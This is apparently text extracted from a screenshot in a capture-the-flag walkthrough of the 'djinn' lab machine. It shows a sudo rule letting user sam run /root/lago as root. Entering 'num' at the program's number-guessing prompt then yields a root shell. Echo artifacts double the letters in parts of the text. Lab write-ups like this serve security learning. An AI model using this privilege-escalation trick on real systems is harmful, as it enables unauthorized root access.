 User sam may run the following commands on djinn:
    (root) NOPASSWD: /root/lago
sam@djinn:/home/sam$ ssuuddoo  --uu  rroooott  //rroooott//llaaggoo
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:22
Choose a number between 1 to 100:
Enter your number: nnuumm
# iidd
uid=0(root) gid=0(root) groups=0(root)
#